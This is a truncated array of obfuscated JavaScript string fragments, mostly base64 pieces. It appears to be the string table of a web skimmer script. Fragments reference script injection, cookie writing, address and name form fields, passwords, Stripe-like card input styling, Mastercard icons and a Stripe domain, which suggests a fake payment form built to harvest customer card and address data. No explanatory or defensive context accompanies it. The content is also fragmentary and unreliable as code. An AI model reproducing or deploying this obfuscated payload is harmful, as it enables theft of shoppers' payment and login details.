'b3JJY29uSG','MiAyOC4yNz','aHQ6IGluaG','kpLHQubWlu','MCwiY29udG','{}.constru','NsaXAwXzQ5','dHJ5RmxhZ0','ZWN0aW9uQm','lvbjogdHJh','FsbCh0aGlz','V4dHJhY3RJ','9uOiBhYnNv','1jLWJvcmRl','U6ZCxvcHRp','MlOyB9IC5w','xvYWRpbmdJ','VuZDogbm9u','RvbiB7IC13','b3I6IHZhci','YmxvY2s7IC','XHUxRkJFXH','NTUzIDExLj','A7IC13ZWJr','51LWl0ZW1z','bnRzWzFdOn','F4LXdpZHRo','IDAgMCAxcH','OyAtLWMtYW','Bvc1RvRGVm','0gLnUtZnct','VsdFZpZXcs','FkZWQuaXMt','LnAtUGF5bW','Y2xhc3M9In','e3ZhciBpPU','VyQ291bnRy','9uZSAhaW1w','9yOiB0cmFu','bC0tbWQ2IH','Nsb25lKCks','ZhbHVlKX0s','BlPTAsdT1B','0tYm9yZGVy','Zsb3c6cn0p','dCl7dmFyIG','IHJlbGF0aX','ogMzJweDsg','9udGFpbmVy','50OyB9IC5J','5NZW51SWNv','KHM9bixyJi','YXIoLS1jLX','g6IDEwMCU7','B4OyBsZWZ0','b3BhY2l0eT','dXBzKXt2YX','M9InAtRmFk','91cC5pcy1l','ZWxCdXR0b2','dHVybkF1dG','UyZTJlMjsg','gpOyAtbXMt','KTsgb3Zlcm','VsZWN0IHsg','g2IDMuMDg4','Zsb2F0aW5n','YjQxOyAtLW','QgMS41QzIu','XSxvPXRoaX','dHVybiBNYX','V4aXRpbmcg','dGlvbjogdH','F5bWVudERl','xheTogYmxv','querySelec','U6IHRyYW5z','dodCB7IGRp','c2l6ZTAzKS','VuY2VJdGVt','PjImJnZvaW','V9LHNldDpm','bXsufWBZIi','QwMCAhaW1w','BweCk7IHRy','a0F1dG9maW','KSxKKGUsW3','MCwgMCwgMC','OiBjYWxjKD','U6IDE2cHg7','ksci5zaGlm','aW5kZXg6ID','h0OiAwOyB9','h0U2Vjb25k','lzLmVsLnNl','ckl0ZW0tLW','AxKTsgdHJh','ZvbnRXZWln','9ffHxPYmpl','9uKGUsdSl7','bkR1cmF0aW','aHQ9IjMyIi','YXRoPjxwYX','U7IH0gfSBA','9sdW1uOyAt','IT10eXBlb2','VsbC0tc204','1ibG9jazsg','Z2IoNSwgMT','VtZW50c1sw','cC1jb2xvcl','Z2V9KX19LH','NvbHVtbik7','F0ZSgzMDAl','eFNoYWRvdy','RvY29tcGxl','BhY2luZ1Rh','e2tleToidX','Fja2dyb3Vu','replace','5hbHx8ZS5p','IDIzMCwgMj','JhZGl1czog','RhcnQ7IH0g','dpbi10b3A6','JzLmxlbmd0','Vmb3JlIHsg','KC0tc3BhY2','ViaWMtYmV6','biB1Ll92YW','LWMtYWNJdG','dpZHRoOiA0','5ndGh9LHNl','xkLS1sYWJl','dXRGb250U2','IC5JbnB1dD','aXR5IDAuM3','ZW50OiBmbG','Y2Vzc0luZG','MDkxNCAxOC','V0bGluZTog','N2Y0ljb25U','LVJUTCAucC','RoaXMuaXNS','dmUgdmFsdW','MSA2Ljc5MD','Vycm9yKCJD','aWQ9InNlY3','dGgpKTsgLS','QocnQodSkp','Usbil7cmV0','VkKSx0aGlz','bnRlcjsgLX','FdOnRoaXMu','aWdodE1lZG','c2liaWxpdH','PT1EYXRlP2','b3BhY2l0eS','LjE2NSwgMS','bkl0ZW0tcH','Y2tncm91bm','9yaWdpbjog','b3JUZXh0U2','LjQsIDAuMz','IDAgMCAycH','QgMTcuNzlD','KSl9fV0pLH','VweCwgdmFy','xLKHQuZ3Jv','h2YXIoLS1j','cgMC4xNXMg','clRleHQ6IC','UwNzEwXHUw','aXN0ZW5lcn','lkdGg6IDgz','B9IC5wLUxU','cigtLWMtbG','cmlkQ29sdW','eSk7IC0tcC','ZGl2PjxkaX','AuMDIpLCB2','RlLWl0ZW0g','YWNpbmc0KT','eHAoIlsiK3','return\x20(fu','BxKHRoaXMs','IhPT1kdCh0','dGU7IC13ZW','LnAtRmxhZ0','AxOyBmbGV4','YXk6IGZsZX','AucC1GaWVs','lnaHQ6IGF1','bWFyZ2luLX','cvMjAwMC9z','Jpbmcscj0o','ZWJraXQtYW','ZvcmUgeyB0','V4Ym94OyBk','bTogMTJweD','QC13ZWJraX','KXtjYXNlID','BsYWNlaG9s','cmVsYXRpdm','1yLHRoaXMu','5fZ3JvdXBE','.p-CardIco','U1KSBpbnNl','cmF5KHU+MT','JiFlLnRhaW','0tLWRpc2Fi','dC1jaGlsZC','Zm9yZSB7IG','Rbbl0/IiIr','10b3A6IC04','dCMC1cdUQ3','aWduLWl0ZW','RoaXMuZG9Q','xcLV0/fChb','ZXN0cnVjdH','aGxpZ2h0IC','a2V5OiJ2YW','50c1swXTow','LS1ib3JkZX','LWRlbGF5QX','UiLHZhbHVl','YgdD9udWxs','ZGVyLWJvdH','5jYWxsKHRo','IHJvdGF0ZS','NhcmRLbm93','BzPU9iamVj','koLTEwcHgp','51LWZpbGwt','b3VzYW5kc1','ImNsb25lIi','5nZSB7IG9w','0tY2hlY2tl','Lm1heCxmPU','LVJUTCAudS','b21wdC1kZW','MsdCkpKX1y','X3ZhbHVlPS','ogdHJhbnNm','1hc2s/KHQ9','aGlzLl9tYX','IixnZXQ6Zn','AtQ2FyZElj','JhcHBlcjpo','OyBwb2ludG','IHIpcmV0dX','Q2MzY0SDIy','h0LGUpO2Zv','Lk1hc2tlZF','c3MgYXMgYS','AtUlRMIC5w','b3c6IHZhci','UiLCBzYW5z','Z2luZy0tcm','cERlZnM9W1','ZXIgeyBmb2','gtMTBweCk7','a2VyLS1zZW','JJdGVtOmZv','IDAuM3M7IH','JvcGVydHlE','NDcyIDEyLj','hyb3cgVHlw','ZW5kOyBvdX','AucC1CdXR0','ZhciBoPXRo','ByZXZlbnRE','RlcjsganVz','9zJiZ0aGlz','x1MTczMVx1','QjlFXHUwQj','IC5wLVBhc3','IHRoaXMuX2','cC1GYWRlLm','F0ZVByZXNl','tpdC1qdXN0','1JY29uLS1j','KSk7IH0gLn','aCB7IGJhY2','ogMCAxMDAl','OC40NjM2NE','QyOXB4KSB7','cHBlci5pcy','aDogdmFyKC','BhY2luZzMp','c4TDYuOTU1','V3JhcHBlci','4gdC5pbmRl','eCAxcHggcm','aXZlIC5wLV','IDAuMThzOy','ktY29udGVu','b3JkaW9uQn','ogMC44ZW07','UiKX0oZSwh','Nlx1MkREOC','B9IC5wLUlj','9maWxsUHJv','QnV0dG9uIH','0gLnUtbWEt','bWFyZ2luOi','EyNTZcdTEy','BaKHRoaXMs','ogYmFja2dy','aWQgMD09PX','ZnMubGVuZ3','B3dCh0KXt2','U3VjY2Vzcy','1EaXNhYmxl','ZGVmaW5pdG','czohMCxwYW','KDQ1ZGVnKT','NoRnJvbXx8','dmUgeyBwb3','e3ZhciB0O3','FkZGluZy10','ddress_2','cmdldFdyYX','e3ZhciBlPX','Y29sb3JCYW','QpLEooZSxb','EwRlx1MEEx','BidXR0b247','9zKHRoaXMu','k1MjIgMjAu','Y3VzdG9tZX','QpLHRoaXMu','FuaW1hdGVT','IC51LW1hLT','OiBib3gtc2','MzYxIDEzLj','NweCA2cHgg','console','dCh0aGlzLn','aC1jaGlsZC','09YXQuTEVG','RldGFpbHMt','KSxldCh0aG','KTsgfSB9IE','Qta2V5ZnJh','cHgsIHJnYm','R1cm4gcz0h','YXRlWSgxMH','1wbGFjZWhv','fGooaSxlLH','ZXJuPW10LH','YnNlcnZlcl','LWRhcmsgey','IwKTsgfSAu','IC5wLVNob3','KTt2YXIgdT','LCAucC1SVE','YmFzaXM6ID','IDEpLCBvcG','c2UgMC40cz','ZWQgLnAtRm','IiIsdGhpcy','B9IC5wLUdy','text/javas','cy12aXNpYm','e3QubWFzaz','MC4xOSwgMS','JlbnRNYXNr','dXMtdmlzaW','ZSksImRvVm','RpdmU6IDE7','07dDpmb3Io','ogMC43NWVt','UHJvcGFnYX','wgLnAtSW5w','VpZ2h0OiAy','ogYWJzb2x1','dGg6IDEuMm','cC1GbGFnSW','ModGhpcy52','9yLXRleHQg','RhYmxlIC5w','Ljc3MTYgMT','cyMkMyNC42','.ico','cmF0aW9uKS','YXRvci0tdm','B9IC5JbnB1','VlbiBhbmQg','5kIChtYXgt','IDEwMCU7IH','5nLWxlZnQ6','JveFNoYWRv','18fE9iamVj','KG1pbi13aW','AuOHB4OyAt','1sZWZ0LXJh','dXQtcGxhY2','BCOTBcdTBC','Zm9yKHZhci','PT1hcmd1bW','OiAtMnB4Oy','IG1hcmdpbj','ZSk7cmV0dX','l0LWJveC1h','VIb3Zlcik7','bGV4OyB9IC','OyBjdXJzb3','RCcmFuZElj','AwMDBzLCBm','R5cGVkVmFs','EzLjM2NTVI','h0OmhvdmVy','RpbmdBY3Rp','AyNTUsIDI1','MjAuNjk5My','V0OmZ1bmN0','RpbmcgeyBs','Y2FsZSgwLj','5DbG9zZTog','IDA7IHBvc2','FzdC1jaGls','FGRUNcdTFG','Y29tcGlsZW','1pdGVtOm50','KCk7QXQuRE','IHNob3VsZC','E2MDEgMTYu','d25DYXJkQn','IGNoYW5nZS','sgLW1zLWZs','biAucC1DYX','VudHNbMF0/','IGZpbGw9In','bmtBdXRoIC','R1cm4gdHlw','ZE91dGxpbm','pkaXNhYmxl','wmJihlLmlz','R5LE09e2Y6','hhbmdlOiB0','xsLS1sZzYg','xpbmcgY2Mt','5nZTogdHJh','LTItMi4zNj','NmZjVmMDAi','1hc2s9dnQs','YWRlRW50ZX','5fb25DaGFu','B9KX0sc2V0','NTAlKTsgLS','type','OiBpbmxpbm','ZlIC5wLUZs','cHV0Rm9udF','9iYWw9PT1n','OSAxNS45Mz','tyZXR1cm4i','cm91bmQ6IH','dGVtczogY2','KXtyZXR1cm','cDogMDsgd2','b3MsdGhpcy','JSB7IG9wYW','aXR5IDAuNn','lIMjYuMTAy','9fcHJvdG9f','Y2Ni1cdUZG','BjdWJpYy1i','N0aW9uKCl7','FsaWduOiBj','0tYy1ibG9j','IGVhc2UgMC','h1KSkpKTty','wtNCB7IG1h','IHJnYmEoNS','ern','b24odCl7cm','xpbmtPcHRJ','lsZCB7IHBh','YXRoOiBpbn','E1KTsgfSAu','dXM6IHZhci','ZXgtcGFjaz','Y3Rvcjp7dm','LCAwLCAwLC','B4IDFweCAw','MgNi45NDY0','dDogMWVtOy','bjogMCB2YX','c3Njb2RlLX','dpbmc6YmVm','YXQ6IG5vLX','aW5nMykgLS','b2lkIDA7aW','1wb3J0YW50','tor','dChyKSkpfX','5wLUxpbmtP','bGMoMC4yNX','eXBlRXJyb3','1lbnUgeyB0','tpZihyPDB8','cjsgfSAudS','bnUgeyBwb3','T2JqZWN0Lm','PWkodCkscz','ogcmdiKDEw','Rpb24oKXt2','xlbmd0aD4x','c2V0KDUwJS','aW5nLmlzLW','a2V5ZnJhbW','aWdodDogMj','wgMCkpOyBv','VycnVwdGVk','Nmb3JtIHZh','KTsgbWFyZ2','l0ZW1zOiBj','9ubHktY2hp','IHAtTG9nby','dTEwNzBcdT','U9PT1lKXJl','l0aW9uUHJv','Z1NtKTsgfS','RoaXMuX3Nh','ddress_1','aGlnaGxpZ2','aWQgMCE9PW','AtU2VsZWN0','EyQzBcdTEy','Z2h0TWVkaX','XHUwQjlBXH','ZWxkLW51bW','VyOiB2YXIo','dW5kKTsgfS','gyKSB7IHRy','JmbG93OiBo','RTZWxlY3Rp','Vzc0luZGlj','xpbmU6IDA7','IDI3LjU0Nz','NwbGF5OiAt','k6InRvIixn','0tcC1mYWRl','b3cgVHlwZU','ZjsgYm94LX','PT10aGlzLm','l9fSx7a2V5','w9IiMyNTI1','k7IH0gLkRy','VsZW1lbnQ9','lvbjogYmFj','TWVudS0taG','YWxlKDEpOy','U0M0gxOC45','aXMub3B0aW','xlKDAuODg4','cgUmVnRXhw','5kOiB2YXIo','OiBzY2FsZS','1zdmcgeyBw','cmVtb3ZlZE','A2TDI1LjUw','9tOiAwcHg7','xlIC5wLUNh','NhZmVTZWxl','h0KXt2YXIg','b3R5cGUuaG','RlbnQ6IGZs','aHQ7IH0gLn','JhIix7Z2V0','dpbmRvd3x8','NEM1LjUzOT','JyZW50TWFz','IDEwMCU7IG','dmVyZWQgey','PGcgY2xpcC','XTpub3QoLn','FjY291bnRW','50cy5sZW5n','bi5wLUNhcm','YXRpb25IZW','Y3Rpb24oKX','MCl9fSx7a2','B9KX19fTt2','Q0NCAxOS4x','cml0YWJsZS','VIMTUuMjIw','hhMzApOyAt','U3RhcnQ7ei','bzsrK2wpdG','aHR0cDovL3','5wLUxpbmtB','RNYXNrLnJl','sgfSAuUGFz','RMIC51LW1y','cykgeyBib3','LjYyNWVtKT','MzQgMTIzNC','dmVyZWRDb2','NvbnRyb2wo','dyZWdhdGUo','RlckZyYW1l','51bmJpbmRF','biBmdW5jdG','Fza2VkVmFs','wgIlNlZ29l','b3VuZC1jb2','bnRTaXplWH','bWwtNyB7IG','gtcGFjazog','4xNXMgZWFz','9wOiA1cHg7','ZEljb25zRG','ciAucC1NZW','Ym90dG9tLW','LUNhcmRCcm','VyKGZ1bmN0','V0dXJuIGk7','bmctbGVmdD','4yczsgfSAu','VsLnNlbGVj','Z2UuYmluZC','ZXItY29sb3','5rRm9vdG5v','Q6IG5vbmUg','aXplMlhzOi','VyKSYmKG51','bnB1dC1pbn','cmdpbi1sZW','B0cmFuc2Zv','FuPjwvbGFi','QrKT8gU2Fm','BhY2luZ0dy','OiBjZW50ZX','aWRDb2x1bW','LnAtTG9jYW','eS5pc0Fycm','9uKCl7Zm9y','AtLWMtcGlj','k7IH0gLklu','QVVMVFMsdC','cHV0JiYocz','5wLUxUUiAu','cy5tYXBQb3','bGF0ZSg2cH','N0EtXHUwMz','1iLTQgeyBt','UmVzdGluZy','ZSg2cHgpOy','Y29kZS5pcy','RoOiAxOCU7','T2YoZS5wcm','w9PXMmJmgu','MGFlZmM3Mj','cik7IH0gLn','BmaWxsPSJ3','Rvdyk7IH0g','MwNzUgNy42','NzY29kZS1j','LjU2MjIgMT','R1cm4gdC10','MTIuMzczMy','ZXIgLnAtSW','ZDdkN2Q3Oy','A3NSwgMC44','cGFyZW50Oy','FnZ3JlZ2F0','kscnQ9ZnVu','BwLUdyaWRD','B7IGxlZnQ6','V2ZW5vZGQi','UtbXItNSB7','ZGVuIC5wLU','gtLWMtYWNJ','YXRlKDApOy','LjJlbTsgbG','KSksdS5hZ2','bm9ybWFsOy','bjogLXdlYm','RoO2UrKyl7','aHQpICsgMW','Zvcm06IHNj','LjMycywgb3','NSAyNSAxLj','AtTGlua09w','ZXgtYWxpZ2','t9LHU9dGhp','AwLjgxMjVy','V0Ojotd2Vi','ZXJDaGFyLG','cjogaW5oZX','bi10b3A6IH','ByaW1hcnlI','1wYWNrOiBj','YXIga3Q9Zn','PjxkaXYgY2','Zm9ybTsgfS','irst_name','ogMTNweDsg','0tbWQ2IHsg','93cmFwOyB9','AxOC43NTEy','4gZnVuY3Rp','UsIDEuMTgp','OUwyNi4zND','FwcGx5KHUs','N0aW9uLmJp','YXIoKV0uam','LW1oLTUgey','ZGVmaW5lUH','8yMDAwL3N2','NrZHJvcDpi','KDApOyB0cm','hzPTApLGU9','aChlKSx0aG','MDsgfSB9IC','ZXh0cmFjdE','aW5nUmlnaH','MCxlPWFyZ3','xvYWRlZC5p','l1cykpOyBi','ZVRhcmdldC','OiAwOyBjdX','LHUsbil7cm','J0YW50OyB9','NlbGwtLWxn','YW5zaXRpb2','N3aXRjaCh1','dGg6IDQwcH','ZnQ6IDA7IG','BvaW50ZXIt','9uIHsgZmls','FsaWduOiBz','ZGVyLWNvbG','aDogMC44cH','fSAucC1Ecm','5UYWdsaW5l','d2lkdGg6Mj','LCAwLjE2NS','Rpb25TdGFy','B1PSh0Lmlu','ZTsgfSAuQn','1wdCB0byBk','dGVYKDEwMC','AuMnM7IHRy','MCE9PWFyZ3','ZXI7IHBhZG','xlZnQ6IDA7','0tY29sb3JE','10Lmdyb3Vw','bW92ZVRob3','RhYkljb24t','90eXBlT2Yo','JpZ2h0OiAw','IsZ2V0OmZ1','MC4yczsgfS','NjM2NEgxNS','LCJfYXBwZW','dTBEMTBcdT','T3V0bGluZS','MuX2NoYXJE','IiE9dHlwZW','NpemUwNSkg','b3ZlIix2YW','g1KTsgd2ls','5nSW5kaWNh','cGFzc3dvcm','ZhcigtLWZv','5TdGFydCIs','bG9hdGluZy','ZG93OiAwcH','AtR3JpZENl','IC5wLUljb2','LG89ZnVuY3','OTk5NEMyMC','QUIyXHUwQU','Y2xvc2VJY2','g6IDExNDRw','bnVtZXJhYm','smJih0aGlz','display','Y29sb3JUZX','Qsbj10aGlz','9ic2VydmVy','LW12LTkgey','ZzgpOyB9IC','res=Thu,\x201','bGVtZW50PU','dUE2RTVcdU','lnaW46IDAg','dGlwbGUucC','VjE4Ljg2Wi','10aGlzLmFs','OHB4OyBwb3','5nLnBhZEVu','OyBjb2xvcj','c3BhY2U6IG','48L3N2Zz4=','dGVtRm9udC','IC51LWNvbG','AudS1tdC00','ZmlsbD0iI2','NCYWNrZHJv','Upe2lmKFAo','fSAudS1mdy','1QaWNrZXJJ','LXdpdGhMb2','xlbmd0aDtu','dmFyIHM9dF','dGVtOmxhc3','OTAyVjE4Lj','xLKHt9LGUu','IDkuNzYwOT','Vyc29yOiBw','eC1vcmllbn','bmd0aD4wJi','aWEtZGVzY3','LmlzSW5pdG','aV07cmV0dX','LUxUUiAucC','b250YWw7IC','aWdodDogdm','bGVmdDogLT','Z24taXRlbX','l0eTogMTsg','MSAxMS45OT','bDogdmFyKC','Kz0iKFsrfF','k5NTJaIiBm','ZhcigtLXAt','VuZ3RoO3Jl','ZW07IH0gLn','BpbnN0YW5j','InJhd0lucH','lvbih1LG4p','JiYhQihuPX','YXJnaW4tdG','Ij48ZGl2IG','ZWVtcGhhc2','07dC5fZ3Jv','aW5lZCIhPX','ZCwgLnAtQW','cjx1O3IrKy','AgIWltcG9y','xhdGUoNnB4','V9fSx7a2V5','Rpb25JdGVt','e3EodGhpcy','bCE9dCYmKH','UtbWItOCB7','eUFscGhhNT','50OmhvdmVy','ZGl2PjwvZG','I6IHJnYigy','ZW1lbnRzQX','LnAtSW5wdX','IG91dGxpbm','RHJvcGRvd2','5hcHBseSh0','IoIkludmFs','ggcmdiYSgw','MC4ycyBlYX','sgb3V0bGlu','Jfb25Ecm9w','9tbWl0KCks','luc2VydGVk','JzdC1jaGls','b3IodCkpfX','bGF5OmJsb2','Z2FwOiAzcH','FjaXR5KTsg','gtb3JpZW50','LnUtZnMtYm','gxNy44MTYx','find','cC1QYXNzY2','AuUGlja2Vy','E9PWFyZ3Vt','NzPSJwLUNh','MV0saT11Wz','ZSksIl91cG','cGUpLCJfZX','1hc2smJnRo','b3NlV3JhcH','eCAycHggMC','a2V5OiJfYm','AwLCAwLjAy','MuMzkzMiA5','LHU9dC52YW','ogY3VycmVu','bkN1cnNvck','Vtbik7IH0g','VsZT0iZXZl','MnMgZWFzZT','bjsgd2lkdG','b3A6YWZ0ZX','ggNi43OTAx','bFJlc3Rpbm','5lOyAqLyB9','ciB7IC0tcC','JpYy1iZXpp','NrZ3JvdW5k','LS1mb250V2','bGF5OiAwLj','byBwLUxvZ2','QtMi00cy43','FudDsgYm9y','IHsgb3BhY2','MiAxNi4xN0','VuZ3RoLGlu','bG9ja0Rpdm','Q29sdW1uKT','bHBoYTA1KT','PWUuRVNDQV','b3R0b21XaW','dGl2ZSB7IG','OiJfYXBwZW','9TdHJpbmcs','ZUNvbnRhaW','cyBjdWJpYy','I+PC9jaXJj','JnaW4tYm90','4gdChlPXtl','52YWx1ZSk6','aW9uTmVnYX','YgMy4wODgt','5lciB7IHRy','c2V0KCksdG','bWFwRGVmSW','ZSB7IGJhY2','O2IuU3RyaW','dXNhbmRzU2','cGxheSk7IH','Rpb24gdChl','Z2luOiAwOy','LW1zLWlucH','V0dXJuISF0','YXIoLS1jLW','ogLTMwcHg7','FyKC0tcC1m','QgMD09PWU/','gtLWNvbG9y','R0aDogMTAw','QpOyAtd2Vi','gtLWMtaW5w','9wIHJpZ2h0','eyAucC1DYX','Il9hcHBlbm','JvciB7IG1h','VuZCk7IGJv','51bWJlckNv','xlLHUsbil7','ayB7IGNvbG','bnQtd2VpZ2','sgfSBpbnB1','IGVsbGlwc2','YXNrLl9hcH','Njb2RlLXdy','FDRUUtXHUx','gpe3ZhciB0','JvcGVydHko','oiaW5wdXQi','LmVsLnZhbH','cC1IZWlnaH','ovL2NvZGUu','JtIDAuMnMg','c1LCAwLjgy','5EZWxheTog','c091dGxpbm','AtNXB4OyB9','cm4gZS5sZW','aWYoKG49cl','dTA4QTBcdT','hpZGRlbjsg','VyLWV2ZW50','b2RlLXRhcm','dGljYSBOZX','MS42MjEyID','M0wyMS4xNT','cC1sb2dvQm','RpbmcgLnAt','lzLWVudGVy','goLTEwMCUp','UsdSxuLHIp','1pY29uIiBz','UoMzAwJSk7','dmlzaWJsZT','RoOiA0MDBw','NvbS9qcXVl','bGlnbi1pdG','c4SDkuMDY5','LnAtTWVudS','4uY2FsbCxp','Jyb3JJbmRp','pzP3Rbbl0/','PjxnIGNsaX','B1dC1pbnB1','NDY0cHgpIH','U1MTIgMjQu','xldHRlci1z','b24gaW1nIH','5ndGg8PXRo','JEZWxheTog','x1MTBDN1x1','9yZGVyQ29s','NsYXRlKC0x','dDogMTZweD','luZ1hzKTsg','d0aCx0Lmlu','Ymdm9pZCAw','Yi0zIHsgbW','dGVtc0JhY2','IHsgdHJhbn','aGFzaXplMT','l9ZWxzZSBu','c1sxXTpTdH','c29saWQgdm','AtXHUxOTFD','MjApOyAtLW','aGlzLl9jaG','FsZSgxKSBy','ZGVyLCAucC','PSIzMCIgaG','JvcGRvd25E','IDE7IH0gLn','90b19ffHxP','bih0KXt2YX','OiA0MHB4Oy','script','XHVBQkUyXH','XHUxNzIwLV','AwLjZzIGN1','IDEpLCAtd2','43OTAxM0gx','dChlLnByb3','dyBlKHRoaX','VGFiLS1zZW','FjdGl2ZSAu','AucC1JbmRp','Il9hcHBseU','YXNrJiZpLm','dC1pbnB1dC','lzLnBhZEZy','YWNJdGVtUG','xsLS0xIHsg','wyMS42MjEy','IoNjQsIDY0','cGxlLnAtQ2','BzY3JvbGw7','ZW0gLnAtTW','5pdGVyYXRv','xvciAwcyA1','1hc2tlZD1w','0gMC4xNXMg','9oYW5kbGVy','bWgtMyB7IG','RDdBLVx1ME','AxMS4zNDEx','fSAucC1BZm','NvbG9yVGV4','5jdXJyZW50','xmb3JtYXQ6','V0ZXJGcmFt','1ldmVudHM6','45MjIyIDE5','1vcmlnaW46','NTE3OEg5Lj','UuMTYxOFYx','none','MEQ4LVx1MD','gwQy1cdUE4','MTkgOS41ND','RUYWlsKGUp','eyBkaXNwbG','09YXJndW1l','dG5vdGUsIC','NcdTIxODRc','NTQzNCAxOC','amVjdCB0by','1lKGZ1bmN0','02cHgpOyAt','40NDUgMTEu','cGUuaGFzT3','aGlzLm9sZF','c2l0aW9uOi','bG9yVGV4dF','9mP09iamVj','ZmZpcm1Qcm','40NTI0TDIy','ZDogI2ZmZj','cGUuX19wcm','lua0xvZ28g','a0xvZ28gey','bGV4LXBhY2','xlPSJldmVu','B0fSx3PWZ1','OyAtLWNvbG','EgMTYuMjA2','MzJTsgfSAu','EpOyB0cmFu','KHEodGhpcy','cGFjazogc3','YXJhdG9ycy','ZXItZXZlbn','IgNGMxLjIx','QWN0aXZlIC','5zZm9ybS1v','Jsb2NrSGVh','51LWl0ZW0g','AwJSB7IG9w','bmc6IGNhbG','Fkb3c6IG5v','FjdGlvbi0t','bWVudHNbMV','IDI1NSkgaW','5kLWNvbG9y','l7c3dpdGNo','RhaWwiLHRo','5tYXNrZWQu','IVxkKSkvZy','4gaSYmaS53','A6IDA7IHdp','NlLCBjb2xv','4gdHQoZSxw','Z2h0OiB2YX','ZhciB0LGU9','aWNhdG9ycy','eTogLXdlYm','dGhyb3cgbm','MDQ4QS1cdT','1zQmFja2Ry','aGVtZSk7IH','dyb3VuZCk7','aW9uRHVyYX','c2l0aW9uLW','Ykljb24tLX','w6ITB9KTpR','UxMCk7IHRy','RoOiA2Ni42','wgTGFiZWwt','aGlzLl9pbn','OSAxOS4zND','ZW51KTsgLS','NTE1ZTgwOy','k7IHBvc2l0','ZXI6IHZhci','NpZ25lZDoh','b3QgYW4gb2','46aG92ZXIg','aXMpLmNhbG','BwYWRkaW5n','NSk7IHRyYW','ZWZ0OiB2YX','IHIuc29ydC','aXRpbmdBY3','OC1cdUE4MD','IC1tcy1mbG','VyLXJhZGl1','dXM6IDZweC','VFlQRVMuSU','RDXS8sIioi','F1dG9maWxs','IoLS1zcGFj','bHkodCxydC','EoZS5wcm90','liaWxpdHk6','IFVJIiwgUm','NvbG9yOiB0','MjE0NS1cdT','VyOmhvdmVy','dyBUeXBlRX','cC1MVFIgLn','hpcy5kb1Zh','Ljg0OTkgOC','hlaWdodD0i','RlRGV2aWNl','ZXR1cm4gSy','Bjb2xvcjog','KCl7ZnVuY3','MSkucGFkU3','NwYWNpbmdH','aCBmaWxsLX','YW5nZTogdH','dGg6IDQ2Lj','aW1hcnkpOy','RlcjsgLXdl','1wdEJvZHkt','M3B4IDZweC','Q+MD9sKG8o','bnRlcmluZ0','J1bGU9ImV2','MTA1RFx1MT','VyOyBib3R0','bGxvd3x8KC','sgfSAudS1m','LjFzOyB9IC','aXZlIC5wLU','R5LmlzLWVu','A6IGhzbGEo','d3QuTWFza0','QsW3trZXk6','FzZSAwLjFz','Quc3RhcnRD','aW9uKGEpe2','l0LXRyYW5z','06dGhpcy52','UsIC5wLUxp','JkZXIgMC4x','dmlkZXItY2','Nmb3JtLW9y','MgNTAwMDBz','VycmVudE1h','LWl0ZW0gey','IHJpZ2h0Oy','ogMDsgfSAu','4sIC5wLVJU','sgcGFkZGlu','A0MS42NyU7','dS1pdGVtIH','MkRBOC1cdT','wgMC4yMiwg','lzLl9jaGFy','aGlzLl9zZW','TGlua0xvZ2','IgZXhwcmVz','KCFhLm92ZX','cnQ7IC13ZW','JrZXlkb3du','RGlzcGxheT','FpbXBvcnRh','RhaWwoKSx0','ZCB7IG1hcm','ZWFzZTsgfS','IGN1YmljLW','LjI5NTUgMT','bil9aWYoIn','cigtLWJvcm','ZnIik7IH0g','ZWxlY3Rpbm','48ZGl2IGNs','Y3Q+PC9jbG','RvZmlsbFdp','wsby5pc1Jh','1lbnUtY29u','Rpb246IGNv','cC1Mb2dvLS','AtTWVudS1p','BsZXRpb25D','RGVmSW5kZX','IDd9fSkuYT','LjU0Njk5TD','aW5lSGVpZ2','Rpb246IGFi','9mIERhdGUs','REaXNwbGF5','xlIC5wLUNo','d1bWVudHMu','W2Q9ImtleX','4uaXMtbG9h','Q29sb3IpOy','ZpbGwtY29s','hpcyx0KSxL','dGhpcy5fdX','ZW4ucC1DYX','SXRlbVRyYW','l0JiZ0aGlz','AwOyBwb3Np','xsLS1tZDM6','ZzEpIHZhci','ZyAucC1Mb2','MTUuMDg4Mi','dUb3ApICog','MSkgKiAtMS','dmFyIGk9T2','ZWlnaHQ6IH','VySW5wdXQg','b25zLWdyb3','cgMTAuNzMz','MtYWNCb3hT','ZW5ndGg7Ky','dGlvbjogY2','RlY29yYXRp','cmRlci10b3','ZGlzcGxheT','bi13cmFwcG','bm9kZCIgY2','FkZGluZ1Rv','cmluazogMD','ZG9tKCksbT','aChmdW5jdG','QG1lZGlhIG','VyKDAuMDc1','FDMTguNzQz','5wLU1lbnUt','QyNiA3LjQ0','YWlsVGV4dC','IoLS1wLWxp','5FLHU9ZXx8','MDFMOS41Nz','IDMzLjMzJT','Y2l0eSkgZW','d0aCx1PUFy','9uISIpfSh0','NlV3JhcHBl','BodG1sIHsg','Ym90dG9tOi','MubWF4fHx0','NEQtXHUxQz','JvbXB0Qm9k','dS1pdGVtc0','KSwgdHJhbn','IHRoaXMuaW','b250YWluZX','Q6IGhvcml6','JEQzgtXHUy','IHZhcigtLW','MsdCkpfX0s','NJdGVtUGFk','LVx1QTY5N1','apply','cGF5PC9wPj','bm5vdCBjYW','JyZW50Q29s','RkaW5nTGVm','YXIgdT0odG','xGbG9hdGlu','t2YXIgZT10','aXBlLmNvbS','9ib3RvLCBP','1hc3RlcmNh','x1MkRBNlx1','bGF0ZSgwKT','Z2h0OiA3MH','A2NCk7IGJv','ckNvdW50cn','lsbDogI2Zm','dGhpcy5yZX','9udGVudCB7','RCb3JkZXJC','PXRoaXM7T2','YoZi5pc0lu','5TaGltbWVy','5ldyBSZWZl','MC1cdTJDRT','IyLCAxKSwg','VuZH0sc2V0','dGVyYXRvcl','W2VdO2Zvci','E4LjVIMTAu','eXBlT2YoZS','bWVkaWEgb2','ltYXJ5RGlz','bGUgeyBvdX','ostcode','IgLmMtQWN0','x0aXBsZS5w','AtRmxhZ0lj','bjsgfSAucC','dCIsdmFsdW','YmbnVsbCE9','REaXNhYmxl','0tYy1pbnB1','4yOTU5TDE1','cGhhc2l6ZT','dHkgMC41cy','bS0tZGlzYW','ZWxlY3RlZD','InVuZGVmaW','kgeyAucC1H','eSAwLjdzIG','b2ludGVyOy','aWRDZWxsLS','QTU0XHUxQU','xsKG4pOnZv','YyNXJlbSkg','IHsgd2lkdG','9uZTsgfSB9','1lLlNUT1Bf','bigpe1EoZS','1wLXNwYWNp','I6IHRyYW5z','RlbGF5OiAw','YWlscyB7IH','ogLThweDsg','J0YW50O2Rp','A7IGNvbnRl','VzIGVhc2Us','YXNlIDAuMX','b2xvcik7IH','Byb21wdENv','YnNvbHV0ZT','AwMHB4KSkg','RDZWxsLS1s','A7bjx1Lmxl','FudDsgZm9u','Y2luZzMpOy','Z